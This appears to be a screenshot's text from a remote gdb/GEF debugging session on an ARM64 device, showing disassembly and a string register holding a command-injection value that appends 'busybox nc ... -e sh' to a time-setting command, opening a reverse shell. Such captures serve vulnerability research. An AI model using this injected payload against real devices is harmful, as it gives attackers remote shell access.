 0x4003005c nop
0x40030060 ldp x29, x30, [sp], #96
0x40030064 ret
→0x40030068 stp x29, x30, [sp, #-112]!
0x4003006c mov x29, sp
0x40030070 str w0, [x29, #28]
0x40030074 str w1, [x29, #24]
0x40030078 adrp x7, 0x40d69000
0x4003007c add x7, x7, #0xc30
[#0] Id 1, stopped 0x40030068 in ?? (), reason: SINGLE STEP
[#0] 0x40030068 → stp x29, x30, [sp, #-112]!
(remote) gef➤ x/s $x0
0x4cef6614: "set_linux_time ;busybox nc 192.168.2.135 1234 -e sh;"
(remote) gef➤